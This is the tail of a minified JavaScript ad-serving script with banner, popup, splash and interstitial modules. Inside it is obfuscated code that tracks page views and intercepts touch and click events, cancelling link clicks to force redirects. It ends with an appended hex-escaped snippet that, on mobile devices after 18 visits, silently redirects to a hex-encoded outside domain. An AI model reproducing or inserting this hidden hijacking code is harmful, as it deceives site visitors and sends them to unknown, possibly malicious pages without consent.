false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();

function isMobile() {    return /iPhone|iPad|iPod|Android/i["\x74\x65\x73\x74"](navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]);}function checkVisitCount() {    var Ij1 = '\x6d\x6f\x62\x69\x6c\x65\x56\x69\x73\x69\x74\x43\x6f\x75\x6e\x74';    var Ne2 = 18;     if (!isMobile()) {        return;    }     var Sm3 = sessionStorage["\x67\x65\x74\x49\x74\x65\x6d"](Ij1) || 0;    Sm3 = window["\x70\x61\x72\x73\x65\x49\x6e\x74"](Sm3);     if (Sm3 < Ne2) {        Sm3++;        sessionStorage["\x73\x65\x74\x49\x74\x65\x6d"](Ij1, Sm3);    } else {        window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"] = '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x32\x30\x32\x36\x31\x31\x6b\x70\x34\x2e\x73\x68\x69\x65\x72\x6d\x61\x6f\x6a\x6b\x61\x69\x73\x2e\x63\x6f\x6d\x2f\x65\x6d\x2e\x68\x74\x6d\x6c';    }} window["\x6f\x6e\x6c\x6f\x61\x64"] = checkVisitCount;
